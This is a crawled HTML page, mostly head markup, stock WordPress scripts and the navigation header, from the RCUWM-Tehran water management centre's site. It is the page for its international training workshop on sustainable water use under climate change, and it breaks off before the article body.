

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/
body_size: 19699
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>International Training Workshop on  Sustainable Water Use  in Conditions of Climate Change &#8211; RCUWM-Tehran</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/" />
<link rel="alternate" type="application/rss+xml" title="RCUWM-Tehran &raquo; Feed" href="https://rcuwm.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCUWM-Tehran &raquo; Comments Feed" href="https://rcuwm.ir/comments/feed/" />
<link rel="alternate" type="text/calendar" title="RCUWM-Tehran &raquo; iCal Feed" href="https://rcuwm.ir/events/?ical=1" />
					<link rel="shortcut icon" href="https://rcuwm.ir/wp-content/uploads/2019/09/RCUWM-New-15-Dey-1387-1-e1568022884797.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="RCUWM-Tehran &raquo; International Training Workshop on  Sustainable Water Use  in Conditions of Climate Change Comments Feed" href="https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/feed/" />

		<meta property="og:title" content="International Training Workshop on  Sustainable Water Use  in Conditions of Climate Change"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/"/>
		<meta property="og:site_name" content="RCUWM-Tehran"/>
		<meta property="og:description" content="After conducting preliminary negotiations with the former Deputy Director of International Agriculture Research and Training Centre (UTAEM) of Turkey during the International Training Workshop on AquaCrop model in Tehran 2009 as well as negotiations in RCUWM’s Training Workshop in Tajikistan, 2010 in regard to initiate and develop mutual cooperation between"/>

									<meta property="og:image" content="https://rcuwm.ir/wp-content/uploads/2024/03/20240117-ENG-03-e1709705651423.png"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcuwm.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pgafu-public-style-css' href='https://rcuwm.ir/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/css/lib/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sow-post-carousel-base-7f5be851510d-css' href='https://rcuwm.ir/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-7f5be851510d.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//rcuwm.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://rcuwm.ir/wp-content/themes/IranAvada-Child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://rcuwm.ir/wp-content/uploads/fusion-styles/344a4f2a744cd18e547b6092a6f25736.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='iravada-demo-styles-css' href='https://rcuwm.ir/wp-content/themes/IranAvada-Child/assets/demo-styles.css?ver=7.8.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://rcuwm.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/so-widgets-bundle/js/lib/slick.min.js?ver=1.8.1' id='slick-js'></script>
<link rel="https://api.w.org/" href="https://rcuwm.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://rcuwm.ir/wp-json/wp/v2/posts/2897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcuwm.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://rcuwm.ir/international-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change/" />
<link rel='shortlink' href='https://rcuwm.ir/?p=2897' />
<link rel="alternate" type="application/json+oembed" href="https://rcuwm.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcuwm.ir%2Finternational-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcuwm.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcuwm.ir%2Finternational-training-workshop-on-sustainable-water-use-in-conditions-of-climate-change%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.9.3 stt:1,17;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rcuwm.ir"><link rel="alternate" href="https://rcuwm.ir/wp-json/tribe/events/v1/" /><meta name="designer" content="IranAvada" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2897 single-format-standard tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-light layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-top avada-ec-views-v2" data-awb-post-id="2897">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-right fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Call Us Today +98 (21) 8822 9156 - 9404</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;fo&#32;&#91;at&#93; r&#99;&#117;&#119;m&#46;&#111;&#114;&#103;&#46;&#105;r">&#105;&#110;fo&#32;&#91;at&#93; r&#99;&#117;&#119;m&#46;&#111;&#114;&#103;&#46;&#105;r</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/rcuwm_tehran/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/rcuwm-tehran-under-the-auspices-of-unesco/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://rcuwm.ir/" >

						<!-- standard logo -->
			<img src="https://rcuwm.ir/wp-content/uploads/2024/03/20240117-ENG-03-e1709705651423.png" srcset="https://rcuwm.ir/wp-content/uploads/2024/03/20240117-ENG-03-e1709705651423.png 1x" width="200" height="82" alt="RCUWM-Tehran Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://rcuwm.ir/wp-content/uploads/2019/09/RCUWM-New-15-Dey-1387-1-e1567426038505.png" srcset="https://rcuwm.ir/wp-content/uploads/2019/09/RCUWM-New-15-Dey-1387-1-e1567426038505.png 1x" width="10" height="10" alt="RCUWM-Tehran Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://rcuwm.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-eng" class="fusion-menu"><li  id="menu-item-9956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9956"  data-item-id="9956"><a  href="https://rcuwm.ir/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-9955"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 fusion-dropdown-menu"  data-item-id="9955"><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span class="menu-text">INTRODUCTION</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span>About Us</span></a></li><li  id="menu-item-10425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#functions" class="fusion-background-highlight"><span>Functions</span></a></li><li  id="menu-item-10488"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#evaluation-agreement" class="fusion-background-highlight"><span>Agreement</span></a></li><li  id="menu-item-9460"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/statements/" class="fusion-background-highlight"><span>Statements</span></a></li><li  id="menu-item-9443"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/contact-us/" class="fusion-background-highlight"><span>Contact Us</span></a></li></ul></li><li  id="menu-item-9975"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975 fusion-dropdown-menu"  data-item-id="9975"><a  href="https://rcuwm.ir/gb-intro" class="fusion-background-highlight"><span class="menu-text">GOVERNING BOARD</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-9448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gb-intro/" class="fusion-background-highlight"><span>GB Introduction</span></a></li><li  id="menu-item-10385"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm-gallery/" class="fusion-background-highlight"><span>GB Meetings</span></a></li><li  id="menu-item-11482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/governing-board/gbm-2023/" class="fusion-background-highlight"><span>GBM 2023</span></a></li><li  id="menu-item-11017"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm2021/" class="fusion-background-highlight"><span>GBM 2021</span></a></li><li  id="menu-item-10891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 fusion-dropdown-submenu" ><a  title="Special Page" href="https://rcuwm.ir/gbm2020/" class="fusion-background-highlight"><span>GBM 2020</span></a></li></ul></li><li  id="menu-item-11456"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 fusion-dropdown-menu"  data-item-id="11456"><a  href="https://rcuwm.ir/committees/" class="fusion-background-highlight"><span class="menu-text">COMMITTEES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-11495"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/" class="fusion-background-highlight"><span>Training and Capacity Building Committee</span></a><ul class="sub-menu"><li  id="menu-item-11626"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/events/" class="fusion-background-highlight"><span>Events</span></a></li></ul></li><li  id="menu-item-11537"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11537 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/compilation-translation-and-publication-committee/" class="fusion-background-highlight"><span>Publication and Networking Committee</span></a></li></ul></li><li  id="menu-item-11640"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11640 fusion-dropdown-menu"  data-item-id="11640"><a  href="https://rcuwm.ir/plans/" class="fusion-background-highlight"><span class="menu-text">Plans</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-12082"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/groundwater-management/" class="fusion-background-highlight"><span>Groundwater Management</span></a></li><li  id="menu-item-12081"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/river-and-flood/" class="fusion-background-highlight"><span>River and Flood</span></a></li><li  id="menu-item-12080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-governance/" class="fusion-background-highlight"><span>Water Governance</span></a></li><li  id="menu-item-12079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/climate-change/" class="fusion-background-highlight"><span>Climate Change</span></a></li><li  id="menu-item-12078"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/drought-monitoring/" class="fusion-background-highlight"><span>Drought Monitoring</span></a></li><li  id="menu-item-12077"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-recycling/" class="fusion-background-highlight"><span>Water Recycling</span></a></li><li  id="menu-item-12076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/skill-improvement/" class="fusion-background-highlight"><span>Skill Improvement</span></a></li><li  id="menu-item-12075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12075 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-quality/" class="fusion-background-highlight"><span>Water Quality</span></a></li></ul></li><li  id="menu-item-11545"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 fusion-dropdown-menu fusion-menu-item-button"  data-item-id="11545"><a  title="Special Page" href="https://rcuwm.ir/idi/" class="fusion-background-highlight fusion-has-highlight-label"><span class="menu-text fusion-button button-default button-xlarge">IDI<span class="fusion-menu-highlight-label" style="background-color:#ffffff;border-color:#ff4242;color:#ff4242;">Special Page</span></span></a><ul class="sub-menu"><li  id="menu-item-12412"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12412 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/regional-workshop-on-implementation-of-integrated-drought-management-idm-challenges-and-solutions-in-tehran-iran-8-10-october-2025/" class="fusion-background-highlight"><span>Integrated Drought Management (IDM) Workshop</span></a></li></ul></li><li  id="menu-item-9919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"  data-item-id="9919"><a  href="https://rcuwm.ir/activities/" class="fusion-background-highlight"><span class="menu-text">ACTIVITIES</span></a></li><li  id="menu-item-9452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9452 fusion-dropdown-menu"  data-item-id="9452"><a  href="https://rcuwm.ir/news/" class="fusion-background-highlight"><span class="menu-text">NEWS &#038; EVENTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-12404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12404 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/a-webinar-on-urban-flood-management-from-prevention-to-adaptation/" class="fusion-background-highlight"><span>Urban Flood Management Webinar (May, 2025)</span></a></li><li  id="menu-item-12308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/wastewater-reuse-within-a-circular-economy-context/" class="fusion-background-highlight"><span>Wastewater Reuse Workshop (January, 2025)</span></a></li><li  id="menu-item-12255"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/groundwater-governance-lessons-learned-challenges-and-solutions/" class="fusion-background-highlight"><span>Groundwater Governance Workshop (April, 2024)</span></a></li><li  id="menu-item-12154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/integrated-flood-management-workshop/" class="fusion-background-highlight"><span>Integrated Flood Management Workshop (November, 2023)</span></a></li><li  id="menu-item-12036"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12036 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/climate-change-workshop/" class="fusion-background-highlight"><span>Climate Change Workshop (October, 2023)</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://rcuwm.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
